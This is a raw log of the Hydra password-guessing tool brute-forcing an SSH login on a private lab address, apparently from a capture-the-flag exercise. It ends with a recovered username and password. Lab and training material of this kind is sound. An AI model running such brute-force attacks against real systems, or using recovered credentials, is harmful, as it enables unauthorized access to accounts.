 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-08 16:01:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tr
ies per task
[DATA] attacking ssh://10.10.85.187:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344195 to do in 8203:23h, 4 active
[22][ssh] host: 10.10.85.187   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-08 16:09:35